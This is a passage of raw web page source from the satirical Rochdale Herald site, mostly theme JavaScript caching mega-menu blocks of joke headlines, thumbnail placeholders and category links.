a Costa and other tips for hosting gatherings of more than 6 people\">Turn your house into a Costa and other tips for hosting...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\">Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/06\/head-of-the-mafia-innocent-of-being-in-mafia-says-jury-of-mafia-members\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Head of the Mafia innocent of being in Mafia says jury of Mafia members\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Criminal have pixelated faces\" title=\"Head of the Mafia innocent of being in Mafia says jury of Mafia members\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/Mugshot-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/Mugshot-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/06\/head-of-the-mafia-innocent-of-being-in-mafia-says-jury-of-mafia-members\/\"  rel=\"bookmark\" title=\"Head of the Mafia innocent of being in Mafia says jury of Mafia members\">Head of the Mafia innocent of being in Mafia says jury...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/06\/11\/rochdale-cowboy-killed-in-cow-heel-fight-while-raiding-vape-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale Cowboy killed in cow heel fight while raiding vape store.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rochdale Cowboy killed in cow heel fight while raiding vape store.\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/06\/cowboy-boots-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/06\/cowboy-boots-436x240.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/06\/11\/rochdale-cowboy-killed-in-cow-heel-fight-while-raiding-vape-store\/\"  rel=\"bookmark\" title=\"Rochdale Cowboy killed in cow heel fight while raiding vape store.\">Rochdale Cowboy killed in cow heel fight while raiding vape store.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2358;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/01\/ian-duncan-smith-calls-on-snowflakes-losers-and-traitors-to-resolve-virus-problems\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ian Duncan Smith calls on snowflakes, losers and traitors to resolve virus problems\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ian Duncan Smith calls on snowflakes, losers and traitors to resolve virus problems\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/IDS-UC-1-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/IDS-UC-1-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/economy\/\" class=\"td-post-category\" >Economy<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/01\/ian-duncan-smith-calls-on-snowflakes-losers-and-traitors-to-resolve-virus-problems\/\"  rel=\"bookmark\" title=\"Ian Duncan Smith calls on snowflakes, losers and traitors to resolve virus problems\">Ian Duncan Smith calls on snowflakes, losers and traitors to resolve...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/28\/something-that-hasnt-happened-might-or-might-not-make-something-bad-happen-clarifies-bank-of-england\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Something that hasn&#8217;t happened might or might not make something bad happen, clarifies Bank of England\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mark Carney\" title=\"Something that hasn&#8217;t happened might or might not make something bad happen, clarifies Bank of England\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/Mark-Carney-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/Mark-Carney-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/economy\/\" class=\"td-post-category\" >Economy<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/28\/something-that-hasnt-happened-might-or-might-not-make-something-bad-happen-clarifies-bank-of-england\/\"  rel=\"bookmark\" title=\"Something that hasn&#8217;t happened might or might not make something bad happen, clarifies Bank of England\">Something that hasn&#8217;t happened might or might not make something bad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/06\/29\/legalising-cannabis-will-raise-around-1bn-in-doritos-sales\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legalising cannabis will raise around \u00a31Bn in Doritos sales\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Legalising cannabis will raise around \u00a31Bn in Doritos sales\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/06\/Image-29-06-2018-14-26-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/06\/Image-29-06-2018-14-26-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/economy\/\" class=\"td-post-category\" >Economy<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/06\/29\/legalising-cannabis-will-raise-around-1bn-in-doritos-sales\/\"  rel=\"bookmark\" title=\"Legalising cannabis will raise around \u00a31Bn in Doritos sales\">Legalising cannabis will raise around \u00a31Bn in Doritos sales<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/18\/rochdale-man-swaps-first-born-child-pint-london-pub\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale man swaps first-born child for pint in London pub\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rochdale man swaps first-born child for pint in London pub\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180119092941_703966744_medium-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180119092941_703966744_medium-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/economy\/\" class=\"td-post-category\" >Economy<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/18\/rochdale-man-swaps-first-born-child-pint-london-pub\/\"  rel=\"bookmark\" title=\"Rochdale man swaps first-born child for pint in London pub\">Rochdale man swaps first-born child for pint in London pub<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=632;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/15\/daily-mail-demands-children-be-taught-anatomy-using-dead-bodies-of-their-teachers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Daily Mail demands children be taught anatomy using dead bodies of their teachers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Daily Mail demands children be taught anatomy using dead bodies of their teachers\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/cute-teacher-simple-math-1-1-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/cute-teacher-simple-math-1-1-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/education\/\" class=\"td-post-category\" >Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/15\/daily-mail-demands-children-be-taught-anatomy-using-dead-bodies-of-their-teachers\/\"  rel=\"bookmark\" title=\"Daily Mail demands children be taught anatomy using dead bodies of their teachers\">Daily Mail demands children be taught anatomy using dead bodies of...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/05\/what-have-you-done-to-celebrate-world-book-day\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What have you done to celebrate WORLD BOOK DAY?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"What have you done to celebrate WORLD BOOK DAY?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/bible-old-bible-historically-christianity-159688-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/bible-old-bible-historically-christianity-159688-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/education\/\" class=\"td-post-category\" >Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/05\/what-have-you-done-to-celebrate-world-book-day\/\"  rel=\"bookmark\" title=\"What have you done to celebrate WORLD BOOK DAY?\">What have you done to celebrate WORLD BOOK DAY?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/03\/26\/university-of-life-wondering-where-all-its-economics-graduates-came-from\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"University of Life wondering where all its economics graduates came from.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"University of Life wondering where all its economics graduates came from.\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/bigstock-portrait-of-confused-hipster-o-117028232-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/bigstock-portrait-of-confused-hipster-o-117028232-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/education\/\" class=\"td-post-category\" >Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/03\/26\/university-of-life-wondering-where-all-its-economics-graduates-came-from\/\"  rel=\"bookmark\" title=\"University of Life wondering where all its economics graduates came from.\">University of Life wondering where all its economics graduates came from.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/21\/kindergarten-of-common-sense-to-offer-clear-path-way-into-school-of-hard-knocks-university-of-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kindergarten of Common Sense to offer clear path way into School of Hard Knocks, University of Life\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kindergarten of Common Sense to offer clear path way into School of Hard Knocks, University of Life\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/04\/Disgusted-Baby-2-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/04\/Disgusted-Baby-2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/education\/\" class=\"td-post-category\" >Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/21\/kindergarten-of-common-sense-to-offer-clear-path-way-into-school-of-hard-knocks-university-of-life\/\"  rel=\"bookmark\" title=\"Kindergarten of Common Sense to offer clear path way into School of Hard Knocks, University of Life\">Kindergarten of Common Sense to offer clear path way into School...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=18;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/25\/boris-johnson-praises-bbc-for-spending-250m-on-non-existent-ppe-for-the-proms\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boris Johnson praises BBC for spending \u00a3250m on non-existent PPE for the Proms\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boris Johnson praises BBC for spending \u00a3250m on non-existent PPE for the Proms\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/09\/Boris-Johnson-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/09\/Boris-Johnson-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/entertainment\/\" class=\"td-post-category\" >Entertainment<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/25\/boris-johnson-praises-bbc-for-spending-250m-on-non-existent-ppe-for-the-proms\/\"  rel=\"bookmark\" title=\"Boris Johnson praises BBC for spending \u00a3250m on non-existent PPE for the Proms\">Boris Johnson praises BBC for spending \u00a3250m on non-existent PPE for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/11\/nigel-farage-leaves-lbc-for-remake-of-howards-way-nigels-way\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nigel Farage leaves LBC for remake of Howards&#8217; Way; Nigels&#8217; Way\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Nigel Farage leaves LBC for remake of Howards&#8217; Way; Nigels&#8217; Way\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200611-171601_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200611-171601_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/entertainment\/\" class=\"td-post-category\" >Entertainment<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/11\/nigel-farage-leaves-lbc-for-remake-of-howards-way-nigels-way\/\"  rel=\"bookmark\" title=\"Nigel Farage leaves LBC for remake of Howards&#8217; Way; Nigels&#8217; Way\">Nigel Farage leaves LBC for remake of Howards&#8217; Way; Nigels&#8217; Way<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/20\/boris-johnson-evades-detection-to-win-2020-season-of-hunted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boris Johnson evades detection to win 2020 season of Hunted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Boris Johnson wins Hunted\" title=\"Boris Johnson evades detection to win 2020 season of Hunted\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/hunted_still_logo_w_bodies_in_alley-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/hunted_still_logo_w_bodies_in_alley-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/20\/boris-johnson-evades-detection-to-win-2020-season-of-hunted\/\"  rel=\"bookmark\" title=\"Boris Johnson evades detection to win 2020 season of Hunted\">Boris Johnson evades detection to win 2020 season of Hunted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/24\/one-walk-a-day-more-than-enough-say-the-proclaimers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;One walk a day more than enough&#8221; say The Proclaimers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;One walk a day more than enough&#8221; say The Proclaimers\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/I-M-Gonna-Be-500-Miles-Single-cover-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/I-M-Gonna-Be-500-Miles-Single-cover-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/entertainment\/music\/\" class=\"td-post-category\" >Music<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/24\/one-walk-a-day-more-than-enough-say-the-proclaimers\/\"  rel=\"bookmark\" title=\"&#8220;One walk a day more than enough&#8221; say The Proclaimers\">&#8220;One walk a day more than enough&#8221; say The Proclaimers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://rochdaleherald.co.uk/other/">All</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="16" href="https://rochdaleherald.co.uk/other/business/">Business</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="50" href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="108" href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="5" href="https://rochdaleherald.co.uk/other/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_27" data-td_block_id="tdi_21" data-td_filter_value="2358" href="https://rochdaleherald.co.uk/other/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_28" data-td_block_id="tdi_21" data-td_filter_value="632" href="https://rochdaleherald.co.uk/other/education/">Education</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_29" data-td_block_id="tdi_21" data-td_filter_value="18" href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_30" data-td_block_id="tdi_21" data-td_filter_value="1993" href="https://rochdaleherald.co.uk/other/entertainment/music/">Music</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_31" data-td_block_id="tdi_21" data-td_filter_value="10147" 